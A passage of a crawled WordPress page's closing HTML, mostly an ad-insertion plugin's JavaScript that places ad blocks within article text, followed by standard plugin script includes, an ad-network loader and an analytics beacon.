                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
  }

  function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
  }

  function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
  }

  window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
  };
  /* asyncFunctionLauncher(); */

  function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
  }

  function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
  }

  function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
  }

  function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
  }

  function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
  }

  function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
  }

  function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
  }

  window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
  };

  window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
  };

  function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
  }
  </script> 
  <script>


  if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://iohotnik.ru/wp-admin/admin-ajax.php';}
  if (typeof cache_devices==='undefined') {var cache_devices = true;}
  var nReadyBlock = false;
  var fetchedCounter = 0;

  function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
  }

  function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
  }

  function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
  }

  function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
  }
  launchTimeBeforeGathering();

  </script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' id='contact-form-7-js-extra'>


  /* <![CDATA[ */
  var wpcf7 = {"apiSettings":{"root":"https:\/\/iohotnik.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script> 
  <script type='text/javascript' id='jquery_rating-js-extra'>


  /* <![CDATA[ */
  var modesco_ajax = {"url":"https:\/\/iohotnik.ru\/wp-admin\/admin-ajax.php","nonce":"771269fa7d","post_id":"99332"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/modesco-author-box/js/rating.min.js' id='jquery_rating-js'></script> 
  <script type='text/javascript' id='wp-postviews-cache-js-extra'>


  /* <![CDATA[ */
  var viewsCacheL10n = {"admin_ajax_url":"https:\/\/iohotnik.ru\/wp-admin\/admin-ajax.php","post_id":"99332"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script> 
  <script src='/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js' id='__ytprefsfitvids__-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
  <link rel='stylesheet' href='/wp-content/themes/sky/css/font-awesome.min.css' media='screen'>
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.min.js"></script> <noscript>
  <div></div></noscript> 
  <script type="text/javascript">


  var s = document.createElement('script');
  s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
  document.body.appendChild(s);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"124e27be82e945dbb42ca32805ce82d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://iohotnik.ru/wp-content/themes/sky/style.min.css
body_size: 13760
content:
